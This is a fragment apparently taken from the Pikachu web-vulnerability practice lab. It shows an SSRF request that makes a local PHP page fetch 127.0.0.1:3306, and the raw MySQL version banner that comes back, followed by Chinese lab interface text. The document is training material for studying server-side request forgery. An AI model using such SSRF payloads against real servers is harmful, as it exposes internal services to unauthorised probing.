 127.0.0.1:8081/vul/ssrf/ssrf_curl.php?url=http://127.0.0.1:3306
achu 漏洞练习平台 pika~pika~
5.7.26-0ubuntu0.18.04.1-log▯K▯Vj6▯+4▯▯▯▯▯▯▯,#fl▯M,7mJw▯mysql_native_password▯▯▯▯▯Got packets out of order1
概述
累了吧,来读一首诗吧